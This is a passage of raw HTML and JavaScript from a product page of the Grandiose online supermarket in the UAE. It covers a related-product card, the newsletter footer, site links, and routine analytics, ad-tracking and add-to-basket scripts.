                                                    <span>KSA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>3 pcs / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="111500" data-price-box="product-id-111500">
    
<span class="price-container "
        >
        <span  id="product-price-111500"                data-price-amount="24.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                24.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="111500" data-qtyincrementsection-product-sku="6281031257739" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="111500">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('111500')},"
                                                    name="qty"
                                                    id="qty-111500"
                                                    input-qty-product="qty-111500"
                                                    input-qty-product-sku="qty-6281031257739"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="111500">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281031257739"
                                          data-product-id="111500"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/111500/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="111500">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Dac Toilet Cleaner Power Action Lemon">
                                        <input type="hidden"
                                               name="product_price"
                                               value="24.50">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="111500"
                                                data-addtocart-product-sku="6281031257739"
                                                id="product_button_111500"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
            </ol>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        },
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
                                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "6281065007027"
                }
            }
        }
        </script>
               
        </div>
    </div>
            <script type="text/javascript">
        require(['jquery', 'brainvire/sider/slick'], function ($) {

            $('#product-items-related_products').slick({
              autoPlay:false,
              loop:false,
              slideSpeed : 300,
              pagination : false,
              paginationSpeed : 400,
              nav:true,
              singleItem:true,
              lazyLoad:true,
              items: 4,
              responsive: true,
              responsiveClass:true,
              margin: 10,
              dots: false,
              smartSpeed: 500,
              swipeToSlide:true, 
              slidesToShow: 6.5,
              infinite: false,
              responsive: [
                {
                  breakpoint: 1920,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1500,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 979,
                  settings: {
                    slidesToShow: 4.5,
                    arrows: false
                  }
                },
                {
                  breakpoint: 769,
                  settings: {
                    slidesToShow: 3.5,
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2.5,
                  }
                },
                {
                  breakpoint: 479,
                  settings: {
                    slidesToShow: 1.5,
                  }
                },
                {
                  breakpoint: 320,
                  settings: {
                    slidesToShow: 1.5,
                  }
                }
              ]
            });
        });
    </script>
    
<script type="text/x-magento-init">
    {
        "#amrelated-block-102": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.grandiose.ae/ammostviewed/analytics/view/",
                "blockId":  102,
                "relatedProducts": null,
                "clickUrl": "https://www.grandiose.ae/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Sign up to our newsletter now</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.grandiose.ae/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter&#x20;E-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="SIGN&#x20;UP"
                        type="submit"
                        aria-label="Subscribe">
                    <span>SIGN UP</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function($, adjustTrack) {
        $('#newsletter-validate-detail').on('submit', function(e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                adjustTrack.trackNewsLetter($('#newsletter').val());
            }
        });
    });
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_container">
<div class="footer_links">
<div class="footer-social"><a class="footer-logo" href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/new260-x-75.png" alt="logo"></a> <span class="follow-link">Follow, Like, Say hello to us</span>
<ul class="social-icon">
<li><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/facebook.png" alt="facebook"></a></li>
<li><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/insta.png" alt="instagram"></a></li>
<li><a href="https://www.linkedin.com/company/grandiose-supermarket" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/linkdin.png" alt="linkdin"></a></li>
<li><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/twitter.png" alt="twitter"></a></li>
<li><a><span class="grandiose">@GrandioseUAE</span></a></li>
</ul>
<p>We are what we consume.<br>Shop responsibly.</p>
</div>
<div class="footer_links_list account">
<h2>MY ACCOUNT</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/customer/account/">Dashboard </a></li>
<li><a href="https://www.grandiose.ae/customer/address/">Address Board</a></li>
<li><a href="https://www.grandiose.ae/sales/order/history/">Track Orders</a></li>
</ul>
</div>
<div class="footer_links_list use_link">

<h2>MORE</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/grandiose-life">Grandiose Life</a></li>
<li><a href="https://www.grandiose.ae/grandiose-recipe">Recipes</a></li>
<li><a href="https://www.grandiose.ae/stores">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms & Conditions</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policies</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Returns & Refund</a></li>
<li><a href="https://www.grandiose.ae/grandiose-plus-faq/"> Grandiose Plus FAQs</a></li>
</ul>
</div>
<div class="footer_links_list help_support">
<h2>HELP & SUPPORT</h2>
<ul class="footer_link">
<li><a href="mailto:support@grandiose.ae">support@grandiose.ae</a></li>
<li><a href="tel:8007425"><span class="call_us">800 22 444</span> <span class="call_small"></span></a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://career.grandiose.ae/c/" target="_blank" rel="noopener">Careers</a></li>
</ul>
</div>
</div>
<div class="store_information">
<div class="app_info">
<h2>DOWNLOAD OUR APP</h2>
<ul class="app_icon">
<li><a href="https://apps.apple.com/us/app/grandiose-supermarket/id1534020722" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/app_store.png" alt="App Store"></a></li>
<li><a href="https://play.google.com/store/apps/details?id=net.grandiose.retail" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/google_pay.png" alt="Google Pay"></a></li>
</ul>
</div>
<div class="payment_info">
<h2>PAYMENT METHOD</h2>
<ul class="payment_icon">
<li><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/payment-icon.png" alt="Payment"></a></li>
<li> </li>
</ul>
</div>
<div class="tread_info">
<ul class="tread_icon">
<li><a href="https://www.grandiose.ae/#/"><img src="https://www.grandiose.ae/media/wysiwyg/tread.png" alt="tread"></a></li>
</ul>
</div>
</div>
<div class="footer_category_link">
<ul class="category_link">
<li style="list-style-type: none;">
<ul class="category_link">
<li class="cat_title">RECOMMENDED CATEGORIES:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
</ul>
<ul class="category_link">
<li class="cat_title">PEOPLE ARE SEARCHING FOR:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
<li> </li>
</ul>
</li>
</ul>
<div class="footer_bottom"><span class="favourite">Your favourite neighborhood supermarket</span>
<div class="toggle_info">
<p><strong>Fast and Fresh</strong></p>
<p>We know that's how you like your grocery delivered to your doorstep. Explore a wider selection of products, enjoy exclusive promotions, and get the products you love in no time when you order online at Grandiose.ae, the most exciting virtual version of your favorite neighborhood supermarket, Grandiose.</p>
<p> </p>
<p><strong>Best prices on products you love</strong></p>
<p>Affordability comes first. We appreciate value for money. Enjoy discounts and promotions on your top favorites. Using the app entitles you to exclusive offers. </p>
<p> </p>
<p><strong>A whole new level of freshness</strong></p>
<p>Our product quality is our promise. Apart from our most competitive last mile team, our unique supply chain, world class warehouse, dedicated fleet and strong partnerships with brands and suppliers ensure that the products we deliver are within top standards in terms of freshness and quality.</p>
<p> </p>
<p><strong>The best of all worlds</strong></p>
<p>Ever felt grocery shopping online is limiting when it comes to product selection? We make certain that we have the widest selection of products in all categories from fruits and vegetables, meat, poultry and seafood, dairy, deli, grocery staples, home and personal care, beauty and babies, pets, food from all over the world, to freshly baked products, organic and diet specific ranges. </p>
<p> </p>
<p><strong>Delivered with care</strong></p>
<p>Our packing team are experts in the art of product handling. We guarantee that the products we deliver are prepared clean, packed with care and sealed with safety.</p>
<p> </p>
<p><strong>We are wherever you are</strong></p>
<p>We deliver across the Emirates. Our dedicated fleet operates 7 days a week to reach you wherever you are.</p>
</div>
</div>
</div>
</div><script>!(function (s,a,e,v,p,d,n,t,z) {if (s.sadqas) return;n=s.sadqas=function (){n.callMethod ? n.callMethod.apply(n,arguments):n.queue.push(arguments);};if (!s._sadq) s._sadq=n;n.push=n;n.loaded=!0;n.version="1.0";n.queue=[];t=a.createElement(e);t.async=!0;t.src=v+"?"+p+"="+d;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z);})(window, document, "script", "https://regnapps.app/app/grandiose.js", "appId", "76999766534");</script></div></div></footer><span style="display:none;">
    <span id="klevu_sessionId"></span>
    <span id="klevu_loginCustomerGroup"></span>
    <span id="klevu_loginCustomerEmail"></span>
    <span id="klevu_shopperIP"></span>
</span>

<script>
    var updateKlevuSessionDataElementsFromLocalStorage = function() {
        var klevuLocalStorage = JSON.parse(window.localStorage.getItem(
            'klv_mage'
        ) || '{}');
        var klevuLocalStorageCustomerData = klevuLocalStorage.customerData;

        document.getElementById('klevu_sessionId').innerText = klevuLocalStorageCustomerData.hasOwnProperty('session_id')
            ? klevuLocalStorageCustomerData.session_id
            : '';
        document.getElementById('klevu_loginCustomerGroup').innerText = klevuLocalStorageCustomerData.hasOwnProperty('customer_group_id')
            ? klevuLocalStorageCustomerData.customer_group_id
            : '';
        document.getElementById('klevu_loginCustomerEmail').innerText = klevuLocalStorageCustomerData.hasOwnProperty('id_code')
            ? klevuLocalStorageCustomerData.id_code
            : '';
        document.getElementById('klevu_shopperIP').innerText = klevuLocalStorageCustomerData.hasOwnProperty('shopper_ip')
            ? klevuLocalStorageCustomerData.shopper_ip
            : '';
    }
    updateKlevuSessionDataElementsFromLocalStorage();

    document.addEventListener(
        'klevu.customerData.loaded',
        updateKlevuSessionDataElementsFromLocalStorage
    );
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.grandiose.ae\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.7 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=79817" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.7"});
                window.criteo_q.push( {"event":"setAccount","account":"79817"},
{"event":"setEmail","email":""},
{"event":"viewItem","item":"31757"} );
            </script>
            <!-- END OF CRITEO ONETAG -->            <script type="text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "crto_productpage",
                    "crto": {"email":"","products":"31757"}
                });
            </script><script type="text/javascript">
    var klevu_cms_module_enabled=true;
</script>
<script type="text/javascript">
// Enable CMS for klevu template
	var klevu_cmsSearchEnabled = false;
     
</script>
        <script type="text/javascript">

        klevu_addToCartEnabled = true;      // or false to disable
        klevu_uc_userOptions = {
            addToCartButton: 'Add to Basket'  	// Custom button text
        };
        var is_disabled = false;
        function klevu_addtocart(id, url, qty) {
            if (is_disabled) {
                return;
            }

            let detailUrl=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-detail-page-url');
            if(detailUrl){
                window.location.href=detailUrl;
                return;
            }
            is_disabled = true;
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').addClass('disabled');
            var originalText = jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html();
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html('adding...');
            if (id.includes("-")) {
                id = id.split("-")[0];
            }

            if(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val()<=0){
                jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').attr('qty-min-allowed'))
            }

            var form = document.createElement("form");
            form.setAttribute("data-role", "tocart-form");
            form.setAttribute("action", "https://www.grandiose.ae//checkout/cart/add/product/" + id);
            form.setAttribute("method", "post");
            form.setAttribute("style", "display:none;");

            var productInput = document.createElement("input");
            productInput.setAttribute("type", "hidden");
            productInput.setAttribute("name", "product");
            productInput.setAttribute("value", id);

            var formKey = document.createElement("input");
            formKey.setAttribute("type", "hidden");
            formKey.setAttribute("name", "form_key");
            formKey.setAttribute("value", document.querySelector('[name="form_key"]').value);

            var button = document.createElement("button");
            button.setAttribute("type", "submit");
            button.setAttribute("title", "Add to Cart");
            button.setAttribute("class", "action tocart primary");

            form.appendChild(productInput);
            form.appendChild(formKey);
            form.appendChild(button);
            document.body.appendChild(form);

            var data = jQuery('form').serialize();

            data += '&product_page=false';


            jQuery.ajax({
                url: "https://www.grandiose.ae//checkout/cart/add/product/" + id,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    //jQuery('body').trigger(self.options.processStart);

                },
                success: function (res) {
                    if (res.backUrl) {
                        eventData = {
                            'form': form,
                            'redirectParameters': []
                        };
                        // trigger global event, so other modules will be able add parameters to redirect url
                        jQuery('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                        if (eventData.redirectParameters.length > 0 &&
                            window.location.href.split(/[?#]/)[0] === res.backUrl
                        ) {
                            parameters = res.backUrl.split('#');
                            parameters.push(eventData.redirectParameters.join('&'));
                            res.backUrl = parameters.join('#');
                        }
                        _redirect(res.backUrl);
                    }else{
                        require([
                            'Ktpl_AdjustTracking/js/adjust',
                        ], function (adjustTrack) {
                            let sku=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-addtocart-product-sku');
                            let name=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-name');
                            let price=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-price');
                            let productQty = jQuery('#qty-' + id).attr('qty-min-allowed');
                            adjustTrack.trackItemAddToCart(sku, name, price, productQty);
                        });
                        jQuery('div[data-qtyincrementsection-product-id="'+id+'"]').show();
                        jQuery('button[data-addtocart-product-id="'+id+'"]').hide();
                        jQuery('a[data-add-to-cart-btn-id="'+id+'"]').hide();
                    }
                    is_disabled = false;
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').removeClass('disabled');
                    jQuery('a[data-add-to-cart-btn-id="'+id+'"]').trigger('customAjaxAddToCart');
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html(originalText);
                }
            });
        }


        function _redirect(url) {
            var urlParts, locationParts, forceReload;

            urlParts = url.split('#');
            locationParts = window.location.href.split('#');
            forceReload = urlParts[0] === locationParts[0];

            window.location.assign(url);

            if (forceReload) {
                window.location.reload();
            }
        }


    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($,adjustTrack) {
            /*adjustTrack.setEnableStatus();*/
            adjustTrack.setCustomerLoginFlag(false);
            //adjustTrack.trackProductSearch();
                        $(document).ready(function () {
                setTimeout(function () {
                    adjustTrack.trackEveryPageView(
                        $('html').attr('lang') || 'en'
                    );
                }, 1000); // to get customer details
            });
    });
</script>
<input type="hidden"
       id="message_age_restricted_products_title"
       value="Age Restricted Product">
<input type="hidden"
       id="message_age_restricted_products_message"
       value="You must be over 18 years old to purchase this product">
<input type="hidden"
       id="message_age_restricted_products_agree"
       value="I am over 18 years old">
<input type="hidden"
       id="message_age_restricted_products_not_agree"
       value="I am not over 18 years old">

<div id="downloadable-app-modal" style="display:none;">
    <div class="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="downloadable-top-banner">
<img src="https://www.grandiose.ae/media/wysiwyg/downloadable-banner.png" width="315" height="175" alt="Downloable App Banner" />
</div>
<div class="downlodable-banner-content">
<img src="https://www.grandiose.ae/media/wysiwyg/gag-popup-logo.png" alt="GAG Logo" width="62" height="62" />
<h3>Get Grandiose App</h3>
<div class="down-text"><span class="txt">For Better Experience</span><span class="txt">App Exclusive Features</span></div>
<a href="#" class="btn action-primary downlodable-btn">DOWNLOAD THE APP NOW</a>
<a href="#" class="btn action-secondary">CONTINUE ON WEB</a>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style type="text/css">
aside.modal-popup.download-app-popup-main.modal-slide._show {
    z-index: 1000001 !important;
}
</style></div>    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($, modal, moEngage) {
        var popup;
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: 'Downloadable App',
            modalClass: 'download-app-popup-main',
            buttons: [],
            closed: function () {
                //  setCookie('first_visit', 'seen', 1);
            }
        };

        function getCookie(name) {
            let value = "; " + document.cookie;
            let parts = value.split("; " + name + "=");
            if (parts.length === 2) return parts.pop().split(";").shift();
        }

        function isIPad() {
            return (
                (navigator.userAgent.includes("iPad")) || // Classic iPads
                (navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1) // iPadOS spoofing as Mac
            );
        }

        function downloadRedirect() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            var appStoreURL = "";
            var device = '';
            if (/android/i.test(userAgent)) {
                //appStoreURL = "https://play.google.com/store/apps/details?id=net.grandiose.retail";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'Android';
            } else if((/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream)|| isIPad()) {
                //appStoreURL = "https://apps.apple.com/app/grandiose-supermarket/id1534020722";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'IOS';
            }
            let moResponse = moEngage.triggerEvent('DownloadAppNow', {"ClickSource": device});
            if (appStoreURL) {
                if (moResponse) {
                    moResponse.then(response => {
                        window.location.href = appStoreURL;
                    }).catch(error => {
                        window.location.href = appStoreURL;
                    });
                }
            } else {
                console.log('No app store URL available for this device.');
            }
        }

        function closePopup() {
            popup.closeModal();
            setCookie('first_visit', 'seen', 1);
        }

        function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }


        if(!$('body').hasClass('app-web-view')){
            var firstVisit = getCookie('first_visit');
            var currentPath = window.location.pathname;
            //if (!firstVisit) {
            if (!firstVisit && currentPath !== '/partners-offers') {
                $(document).ready(function () {
                    var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
                    if (isMobile) {
                        popup = modal(options, $('#downloadable-app-modal'));
                        setTimeout(function () {
                            $('#downloadable-app-modal').modal('openModal');
                            $(".download-app-popup-main .modal-header button.action-close").show();
                            var popupHtml = document.querySelector('.popup-content');
                            var downloadLinkBtn = popupHtml.querySelector('.downlodable-btn');
                            var continueWebBtn = popupHtml.querySelector('.action-secondary');
                            continueWebBtn.addEventListener("click", closePopup);
                            downloadLinkBtn.addEventListener("click", downloadRedirect);
                        }, 2000);
                        setTimeout(function () {
                            $(".download-app-popup-main .modal-header button.action-close").show();
                        }, 5000);
                    }
                });
            }
        }


    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($,moengage) {
        moengage.setCustomerLoginFlag(false);
        moengage.productSearch();
        //moengage.checkIfUserLoggedInMoEngageNotInMagento();
        //moengage.checkLoginStatus();
            });
</script>
<script type="text/javascript">
    // invalidating data on load so active and inactive class can be added based on section pool
    require(['Magento_Customer/js/customer-data'],function(customerData){
        customerData.reload(['wishlist'], false);
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
    <script type="text/javascript">
        var referrer, search_term, klevu_search_product_tracking;
        referrer = document.referrer;
        var getQueryString = function (field, url) {
            var href = url ? url : window.location.href;
            var reg = new RegExp('[?&]' + field + '=([^&#]*)', 'i');
            var string = reg.exec(href);
            if (!string) {
                return null;
            }

            return decodeURIComponent(string[1].replace(/\+/g, " "));
        };
        search_term = getQueryString('q', referrer);

        if (referrer.indexOf('catalogsearch/result') > -1 && search_term) {
            klevu_search_product_tracking = {"klevu_apiKey":"klevu-168907907563213805","klevu_term":"","klevu_type":"clicked","klevu_productId":"31757","klevu_productName":"Superware Tray 17.5IN 2-handle Energetic","klevu_productUrl":"https:\/\/www.grandiose.ae\/superware-tray-17-5in-2-handle-energetic0030","Klevu_typeOfRecord":"KLEVU_PRODUCT","klevu_productGroupId":"31757","klevu_productVariantId":"31757"};
            klevu_search_product_tracking.klevu_term = search_term;

            let searchParams = new URLSearchParams();

            for (let key in klevu_search_product_tracking) {
                if (!klevu_search_product_tracking.hasOwnProperty(key)) {
                    continue;
                }
                searchParams.append(key, klevu_search_product_tracking[key])
            }

            const url = 'https://stats.klevu.com/analytics/productTracking?'+ searchParams.toString();

            fetch(url, {
                method: 'GET',
                crossDomain: true
            }).then(response => {
            });

        }
    </script>
<div id="delivery_mode_popup" class="delivery_mode_popup" style="display: none;">
</div>

<div id="lat_long_location" class="delivery_mode_popup" style="display: none;">
	<div class="title">
		<h2>You are far away from your previous location, Are you want to change location?</h2>
	</div>
</div>

<script type="text/javascript">
	window.latLngConfig = 100000;
